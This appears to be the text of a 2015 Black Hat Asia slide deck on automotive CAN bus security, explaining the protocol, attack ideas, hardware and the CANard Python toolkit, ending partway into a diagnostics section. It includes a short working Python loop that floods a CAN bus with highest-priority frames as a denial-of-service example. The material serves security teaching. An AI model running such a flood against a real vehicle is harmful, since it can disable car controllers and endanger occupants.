#### Hopping On the CAN Bus

Automotive Security and the CANard Toolkit

Eric Evenchick Black Hat Asia 2015

# What is CAN?

- Controller Area Network
- Low cost, integrated controllers
- Types:
	- High speed (differential)
	- Low speed (single ended)
	- Fault Tolerant



• CAN FD

# Why do I care?

- Used in:
	- Industrial Control Systems
	- SCADA
	- Pretty much every car
- Direct interface with controllers



# How CAN Works

- **Bus**: collection of collected controllers
- **Frame**: a single CAN 'packet' consisting of:
	- **Identifier** What is this message?
	- **Data Length Code** How long is the data?
	- **Data** What does it say?

### How CAN Works



# Easy Attacks - DoS

- Hardware Arbitration
- Lowest ID wins

while (1) { send\_message\_with\_id\_0(); }





# Easy Attacks - Injection

- "Trusted" network
- All traffic is visible to all controllers
- Any controller can send any message

# Easy Attacks - Injection





# Getting on the Bus

- Hardware
	- USB to CAN
- Software
	- Send and Receive Messages
	- Encode and Decode Data

### CAN Hardware

- \$\$\$\$ Vector, Kvaser
- \$\$\$ Peak/GridConnect, ECOMCable
- \$\$ GoodThopter, OBDuino, CANtact
- \$ ELM327 knockoffs (OBD-II)

#### CAN Software

- Proprietary Tools
- SocketCAN & canutils
- **Wireshark**
- CANard

#### SocketCAN

• CAN to Unix Network Interface

ifconfig can0 up

cansend can0 123#112233

• Included in Linux kernel

candump can0

cangen can0

#### Wireshark



- Trace CAN traffic
- Filter, log, sort, etc…



### CANard

A Python Toolkit for CAN

- Hardware Abstraction
- Protocol Implementation
- Ease of Automation
- Sharing of Information



## Hardware Abstraction

- Hardware devices as classes
	- dev.start()
	- dev.stop()
	- dev.send()
	- dev.recv()

```
from canard import can
from canard.hw import socketcan
```

```
# create a SocketCAN device
dev = socketcan.SocketCanDev('can0')
```

```
# start the device
dev.start()
```

```
# create a CAN frame
frame = can.Frame(id=0x100)frame.dlc = 8frame.data = [1, 2, 3, 4, 5, 6, 7, 8]
```

```
# send the frame
dev.send(frame)
```

```
# receive a frame
frame = dev \text{.}recv()
```

```
# stop the device
dev.stop()
```
# DoS Example

```
from canard import can
from canard.hw import cantact
```

```
# create and start device
dev = cantact.CantactDev('/dev/cu.usbmodem14514')
dev.start()
```

```
# create our payload frame
frame = can.Frame (id=0)frame.dlc = 8
```

```
# spam!
while True:
     dev.send(frame)
```
# Diagnostics Protocols

- OBD-II
- Unified Diagnostic Services

# OBD-II

- Read basic data
	- Engine RPM
	- Vehicle Speed
	- Throttle Position
- Read Fault Codes
- Clear Fault Codes

**California Environmental Protection Agency** 



#### Unified Diagnostic Services



- ISO 14229
- Allows diagnostic access to controllers



#### Unified Diagnostic Services

